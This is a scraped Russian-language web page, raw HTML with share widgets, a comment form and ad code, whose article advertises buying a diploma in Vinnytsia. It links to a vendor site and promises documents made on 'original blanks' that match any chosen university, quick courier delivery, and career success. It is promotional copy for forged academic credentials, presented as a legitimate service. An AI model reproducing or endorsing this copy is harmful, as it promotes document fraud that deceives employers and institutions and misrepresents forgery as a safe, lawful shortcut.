работа.&amp;event=%3Ca+href%3D%22https%253A%252F%252Fzaletela.net%252Fvajnoe%252Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html%22%3E%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.%3C%2Fa%3E&#39;,&#39;livejournal&#39;,&#39;1055103955&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_livejournal"></span><span class="essb_network_name">LiveJournal</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href='#' title='Share on More Button' onclick='essb.toggle_more(&#39;1055103955&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_less nolightbox"> <a href='#' title='' onclick='essb.toggle_less(&#39;1055103955&#39;); return false;' target='_blank' rel='nofollow'><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><div class="flat_pm_start"></div>
<h1 dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;">Шаг к светлому будущему вместе с покупкой диплома в Виннице</h1>
<p><span id="more-10497"></span></p>
<p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;">Вы не получили диплом в свое время? Потеряли или повредили «корочку» ВУЗа? Тогда вам будет сложно устроиться на работу, вы не получите повышение в должности, не сможете достичь своих целей, связанных с успешной карьерой. Чтобы не тратить ценное время и нервы, стоит купить диплом в Виннице &#8212;<a style='text-decoration: none;' href='https://vinnica.kuplu-diplom.com/'> https://vinnica.kuplu-diplom.com/</a> в нашей проверенной фирме. Мы не подводим клиентов, так как изготовлением документов занимаются опытные и ответственные специалисты.</p>
<p dir="ltr"><img class="aligncenter size-medium wp-image-10252" src="http://zaletela.net/wp-content/uploads/2023/08/1-5-400x267.jpg" alt="Можно купить диплом в Виннице у нас. Оригинальные бланки, оперативная работа." width="400" height="267" srcset="https://zaletela.net/wp-content/uploads/2023/08/1-5-400x267.jpg 400w, https://zaletela.net/wp-content/uploads/2023/08/1-5-1008x672.jpg 1008w, https://zaletela.net/wp-content/uploads/2023/08/1-5.jpg 1024w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<h2 dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;">Покупка диплома – возможность достичь успеха в жизни</h2>
<p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;">Вы до сих пор думаете, что «корочка» &#8212; это простая формальность? Напрасно! Этот документ открывает двери в мир высокооплачиваемых должностей и отсутствия финансовых проблем. Вы легко устроитесь на любую работу, работодатель выделит вас среди других соискателей.</p>
<p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;">Казалось бы, что может быть проще: поступить в учебное заведение и получить «корочку». Но не все так легко. Нужно сдать вступительные экзамены, пройти длинный путь, наполненный различными препятствиями. Это постоянные сессии и лекции, защита курсовых и дипломных работ, а также многое другое. Стоит учиться экономить свое время и силы, заказывая соответствующую услугу. Мы обязательно поможем вам добиться всех поставленных целей.</p>
<p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;">Закажите изготовление диплома, если вы потеряли или же повредили документ. Теперь не нужно ходить по разным инстанциям и стоять в очередях, сталкиваться с бюрократией и так далее. Наши специалисты восстановят вашу «корочку», создадут точный дубликат документа, даже если он был получен во времена СССР.</p>
<h2 dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;">Почему наша компания зарекомендовала себя с лучшей стороны?</h2>
<p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;">Мы работаем в этой сфере немало – уже больше десяти лет. За годы деятельности нам удалось удовлетворить ожидания тысячи клиентов. Все они успешно устроились на работу, прошли собеседование, не столкнувшись со сложностями.</p>
<p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;">В своей работе наши специалисты пользуются только оригинальными бланками известных типографий. Поля документов заполняются в строгом соответствии с требованиями выбранного заказчиком учебного заведения. Мы внимательно следим за всеми обновлениями, поэтому не допускаем досадных ошибок.</p>
<p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;">Вы получаете диплом через несколько дней после своего заказа. Выбрать можно доставку курьером или же почтой, так что это позволит вам ориентироваться на личный комфорт. Проверьте документ после его получения, а затем оплатите работу мастеров нашей компании.</p>
<p dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 12pt;">Можете позвонить нам прямо сейчас, чтобы уточнить ответы на все возникшие вопросы. Мы внимательно относимся к своим клиентам и находим к ним индивидуальный подход!</p>
<div class="flat_pm_end"></div>
<div class="essb_links essb_displayed_bottom essb_share essb_template_default4-retina essb_template_glow-retina essb_116898417 print-no" id="essb_displayed_bottom_116898417" data-essb-postid="10497" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://zaletela.net/vajnoe/mozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html" data-essb-fullurl="https://zaletela.net/vajnoe/mozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html" data-essb-instance="116898417"><ul class="essb_links_list"><li class="essb_item essb_link_blogger nolightbox"> <a href='https://www.blogger.com/blog_this.pyra?t&amp;u=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;n=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.' title='Share on Blogger' onclick='essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&amp;u=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;n=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.&#39;,&#39;blogger&#39;,&#39;116898417&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_facebook nolightbox"> <a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;t=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.' title='Share on Facebook' onclick='essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;t=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.&#39;,&#39;facebook&#39;,&#39;116898417&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href='#' title='Share on Twitter' onclick='essb.window(&#39;https://twitter.com/intent/tweet?text=Можно%20купить%20диплом%20в%20Виннице%20у%20нас.%20Оригинальные%20бланки%2C%20оперативная%20работа.&amp;url=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;counturl=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&#39;,&#39;twitter&#39;,&#39;116898417&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_pinterest nolightbox"> <a href='#' title='Share on Pinterest' onclick='essb.pinterest_picker(&#39;116898417&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox"> <a href='http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;title=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.' title='Share on Digg' onclick='essb.window(&#39;http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;title=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.&#39;,&#39;digg&#39;,&#39;116898417&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_tumblr nolightbox"> <a href='https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;title=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.&amp;posttype=link' title='Share on Tumblr' onclick='essb.window(&#39;https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;title=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.&amp;posttype=link&#39;,&#39;tumblr&#39;,&#39;116898417&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_tumblr"></span><span class="essb_network_name">Tumblr</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href='http://vk.com/share.php?url=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;image=http://zaletela.net/wp-content/uploads/2023/08/1-5.jpg&amp;description=%D0%A8%D0%B0%D0%B3+%D0%BA+%D1%81%D0%B2%D0%B5%D1%82%D0%BB%D0%BE%D0%BC%D1%83+%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%BC%D1%83+%D0%B2%D0%BC%D0%B5%D1%81%D1%82%D0%B5+%D1%81+%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%BE%D0%B9+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC%D0%B0+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D0%92%D1%8B+%D0%BD%D0%B5+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D0%BB%D0%B8+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D1%81%D0%B2%D0%BE%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%3F+%D0%9F%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%BB%D0%B8+%D0%B8%D0%BB%D0%B8+%D0%BF%D0%BE%D0%B2%D1%80%D0%B5%D0%B4%D0%B8%D0%BB%D0%B8+%C2%AB%D0%BA%D0%BE%D1%80%D0%BE%D1%87%D0%BA%D1%83%C2%BB+%D0%92%D0%A3%D0%97%D0%B0%3F+%D0%A2%D0%BE%D0%B3%D0%B4%D0%B0...&amp;title=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.' title='Share on VKontakte' onclick='essb.window(&#39;http://vk.com/share.php?url=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;image=http://zaletela.net/wp-content/uploads/2023/08/1-5.jpg&amp;description=%D0%A8%D0%B0%D0%B3+%D0%BA+%D1%81%D0%B2%D0%B5%D1%82%D0%BB%D0%BE%D0%BC%D1%83+%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%BC%D1%83+%D0%B2%D0%BC%D0%B5%D1%81%D1%82%D0%B5+%D1%81+%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%BE%D0%B9+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC%D0%B0+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D0%92%D1%8B+%D0%BD%D0%B5+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D0%BB%D0%B8+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D1%81%D0%B2%D0%BE%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%3F+%D0%9F%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%BB%D0%B8+%D0%B8%D0%BB%D0%B8+%D0%BF%D0%BE%D0%B2%D1%80%D0%B5%D0%B4%D0%B8%D0%BB%D0%B8+%C2%AB%D0%BA%D0%BE%D1%80%D0%BE%D1%87%D0%BA%D1%83%C2%BB+%D0%92%D0%A3%D0%97%D0%B0%3F+%D0%A2%D0%BE%D0%B3%D0%B4%D0%B0...&amp;title=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.&#39;,&#39;vk&#39;,&#39;116898417&#39;); return false;' target='_blank' rel='lightbox[10497] noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_reddit nolightbox"> <a href='http://reddit.com/submit?url=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;title=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.' title='Share on Reddit' onclick='essb.window(&#39;http://reddit.com/submit?url=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&amp;title=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.&#39;,&#39;reddit&#39;,&#39;116898417&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_myspace nolightbox"> <a href='https://myspace.com/post?u=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html' title='Share on MySpace' onclick='essb.window(&#39;https://myspace.com/post?u=https%3A%2F%2Fzaletela.net%2Fvajnoe%2Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html&#39;,&#39;myspace&#39;,&#39;116898417&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_myspace"></span><span class="essb_network_name">MySpace</span></a></li><li class="essb_item essb_link_livejournal nolightbox"> <a href='http://www.livejournal.com/update.bml?subject=Можно купить диплом в Виннице у нас. Оригинальные бланки, оперативная работа.&amp;event=%3Ca+href%3D%22https%253A%252F%252Fzaletela.net%252Fvajnoe%252Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html%22%3E%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.%3C%2Fa%3E' title='Share on LiveJournal' onclick='essb.window(&#39;http://www.livejournal.com/update.bml?subject=Можно купить диплом в Виннице у нас. Оригинальные бланки, оперативная работа.&amp;event=%3Ca+href%3D%22https%253A%252F%252Fzaletela.net%252Fvajnoe%252Fmozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html%22%3E%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC+%D0%B2+%D0%92%D0%B8%D0%BD%D0%BD%D0%B8%D1%86%D0%B5+%D1%83+%D0%BD%D0%B0%D1%81.+%D0%9E%D1%80%D0%B8%D0%B3%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%B0%D0%BD%D0%BA%D0%B8%2C+%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0.%3C%2Fa%3E&#39;,&#39;livejournal&#39;,&#39;116898417&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_livejournal"></span><span class="essb_network_name">LiveJournal</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href='#' title='Share on More Button' onclick='essb.toggle_more(&#39;116898417&#39;); return false;' target='_blank' rel='noreferrer noopener nofollow' class='nolightbox'><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_less nolightbox"> <a href='#' title='' onclick='essb.toggle_less(&#39;116898417&#39;); return false;' target='_blank' rel='nofollow'><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div>   
<!--noindex-->
<div align="center">
 
<div style="text-align: center;">
<p style="margin: 0;" class="last"></p>
</div>

 
 
</div>
<!--/noindex-->
             
			</div><!-- .entry-content -->

	<footer class="entry-meta">
					</footer><!-- .entry-meta -->
</article><!-- #post-## -->
				<nav role="navigation" id="nav-below" class="navigation-post">

	
		<div class="nav-previous"><a href='/vajnoe/volshebnyy-mir-detskih-snoubordov-otkrytie-radosti-kataniya.html' rel='prev'><span class="meta-nav">&larr;</span> Волшебный мир детских сноубордов: открытие радости катания</a></div>		<div class="nav-next"><a href='/vajnoe/v-kakih-sluchayah-polezno-kupit-diplom-tehnikuma.html' rel='next'>В каких случаях полезно купить диплом техникума? <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	<div id="eeee">
</div>
			
	<div id="comments" class="comments-area">

	
	
			<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Задать вопрос: <small><a rel='nofollow' id='cancel-comment-reply-link' href='/vajnoe/mozhno-kupit-diplom-v-vinnitse-u-nas-originalnye-blanki-operativnaya-rabota.html#respond' style='display:none;'>Отменить ответ</a></small></p><form action="https://zaletela.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='10497' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b93ef4ff93" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="112"/></p></form>	</div><!-- #respond -->
		
</div><!-- #comments -->

		
		</div><!-- #content -->

</div>
<div id="sidebar22">
<div style="text-align: center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- zaletela 300600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4875783246893003"
     data-ad-slot="1332001346"></ins>
